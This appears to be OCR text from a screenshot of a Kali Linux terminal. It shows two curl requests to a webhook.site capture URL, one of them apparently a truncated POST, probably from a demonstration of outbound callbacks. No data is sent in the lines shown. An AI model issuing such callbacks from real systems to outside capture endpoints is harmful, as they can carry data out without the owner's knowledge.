 1 2 3:09
kali@kali: ~
File Actions Edit View Help
[~] $ curl https://webhook.site/d5f7ecef-e67e-4f47-b947-23bc15333e58
[~] $ curl -X P https://webhook.site/d5f7ecef-e67e-4f47-b947-23bc15333e58